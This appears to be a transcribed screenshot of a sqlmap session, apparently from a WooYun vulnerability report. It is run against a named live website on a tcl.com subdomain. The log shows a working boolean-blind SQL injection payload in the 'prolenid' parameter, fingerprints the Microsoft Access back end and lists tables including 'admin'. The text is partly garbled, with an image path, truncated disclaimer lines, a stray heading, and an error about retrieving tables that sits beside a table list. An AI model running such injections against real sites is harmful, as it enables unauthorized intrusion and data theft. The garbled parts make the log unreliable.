 root@kali-new-tester:~# sqlmap -u "http://es-hz.tcl.com/New.asp?nid=335&prolenid=603" --tables
sqlmap
{1.0-dev-nongit-20150403}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's r
nd federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 06:38:58
[06:38:58] [INFO] resuming back-end DBMS 'microsoft access'
[06:38:58] [INFO] testing connection to the target URL
[06:39:01] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: prolenid (GET)
Type: boolean-based blind
Title: Microsoft Access boolean-based blind - Parameter replace (original value)
Payload: nid=335&prolenid=IIF(9391=9391,603,1/0)
---
[06:39:01] [INFO] the back-end DBMS is Microsoft Access
back-end DBMS: Microsoft Access
[06:39:01] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[06:39:01] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[06:39:01] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[06:39:01] [INFO] retrieved:
[06:39:06] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[06:39:06] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[06:39:06] [ERROR] cannot retrieve table names, back-end DBMS is Access
LINUX CIRCUITRY
Database: Microsoft_Access_masterdb
[5 tables]
+----------+
| admin |
| books |
| company |
| news |
| profiles |
www.wooyun.org